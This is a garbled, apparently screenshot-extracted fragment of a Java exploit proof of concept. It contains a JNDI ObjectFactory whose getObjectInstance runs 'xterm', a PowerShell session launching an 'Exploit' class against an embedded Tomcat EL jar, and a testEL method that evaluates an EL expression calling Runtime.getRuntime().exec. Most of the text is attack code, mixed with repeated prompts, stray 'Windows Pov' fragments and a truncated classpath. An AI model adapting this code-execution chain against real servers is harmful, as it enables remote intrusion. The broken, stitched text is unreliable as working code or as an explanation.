 public Object getObjectInstance(Object var1, Name var2, Context var3, Hashtable<?, ?> var4) {
exec("xterm");
Windows Pov Windows Pov Windows Pov Windows Pov 77@ubuntu: 77@ubuntu:
PS D:\repos\test\Exploit>
PS D:\repos\test\Exploit>
PS D:\repos\test\Exploit>
PS D:\repos\test\Exploit>
PS D:\repos\test\Exploit> java -cp ".;C:\Users\Administrator\.m2\repository\org\apache\tomcat\embed\tomcat-emb
11\tomcat-embed-el-8.5.11.jar" Exploit
public static void testEL() throws Exception{
new javax.el.ELProcessor().eval("Runtime.getRuntime().exec(\"calc\")");
}
public static void main(String[] var0) throws Exception{
//testDeserilize();
//new Exploit();
testEL();
}
}